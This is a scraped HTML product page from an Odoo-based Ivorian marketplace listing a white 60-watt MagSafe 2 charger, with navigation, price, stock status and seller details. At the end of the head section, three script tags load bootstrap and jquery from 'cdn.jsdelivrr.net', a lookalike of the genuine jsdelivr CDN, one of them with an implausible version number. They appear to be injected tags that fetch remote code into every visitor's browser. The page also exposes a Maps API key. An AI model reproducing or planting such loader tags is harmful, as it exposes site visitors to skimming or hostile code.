

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/chargeur-pour-magsafe-2-60-watts-couleur-blanche-33179
body_size: 23224
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="chargeur Macbook pro retina Magsafe 2intensite 85 watts et 60 wattschargeur d'origine Apple certifie by Apple
 
Principales caractéristiqueschargeur originedote d'un transfomateur d'origine permettant ainsi une charge normale et rapidedonnant ainsi une bonne autonomie a votre batterie lui garantissant une duree de vieVendu avec le produitchargeur + le plugDescriptif techniqueSKU: GE070EA0ZIP7LNAFAMZModèle: chargeur apple Magsafe 2Poids (kg): 300Couleur: blanche"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Chargeur Pour Magsafe 2 60 Watts Couleur Blanche"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/chargeur-pour-magsafe-2-60-watts-couleur-blanche-33179"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/33179/image_1024?unique=253438d"/>
          
        
          
            <meta property="og:description" content="chargeur Macbook pro retina Magsafe 2intensite 85 watts et 60 wattschargeur d'origine Apple certifie by Apple
 
Principales caractéristiqueschargeur originedote d'un transfomateur d'origine permettant ainsi une charge normale et rapidedonnant ainsi une bonne autonomie a votre batterie lui garantissant une duree de vieVendu avec le produitchargeur + le plugDescriptif techniqueSKU: GE070EA0ZIP7LNAFAMZModèle: chargeur apple Magsafe 2Poids (kg): 300Couleur: blanche"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Chargeur Pour Magsafe 2 60 Watts Couleur Blanche"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/33179/image_1024?unique=253438d"/>
        
          <meta name="twitter:description" content="chargeur Macbook pro retina Magsafe 2intensite 85 watts et 60 wattschargeur d'origine Apple certifie by Apple
 
Principales caractéristiqueschargeur originedote d'un transfomateur d'origine permettant ainsi une charge normale et rapidedonnant ainsi une bonne autonomie a votre batterie lui garantissant une duree de vieVendu avec le produitchargeur + le plugDescriptif techniqueSKU: GE070EA0ZIP7LNAFAMZModèle: chargeur apple Magsafe 2Poids (kg): 300Couleur: blanche"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/chargeur-pour-magsafe-2-60-watts-couleur-blanche-33179"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Chargeur Pour Magsafe 2 60 Watts Couleur Blanche | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "9a386315344579e2475aaba976924fca3ff28080o1800376820",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Chargeur Pour Magsafe 2 60 Watts Couleur Blanche</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/36734/image_1024/Chargeur%20Pour%20Magsafe%202%2060%20Watts%20Couleur%20Blanche?unique=2c23ba8" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Chargeur Pour Magsafe 2 60 Watts Couleur Blanche" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Chargeur Pour Magsafe 2 60 Watts Couleur Blanche</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/chargeur-pour-magsafe-2-60-watts-couleur-blanche-33179</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="9a386315344579e2475aaba976924fca3ff28080o1800376820"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">19 000</span> CFA</span>
        <span itemprop="price" style="display:none;">19000.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">19 000</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">19 000</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="36734"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="33179"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="36734" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">33179</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="36734">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="33179" data-product-product-id="36734">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
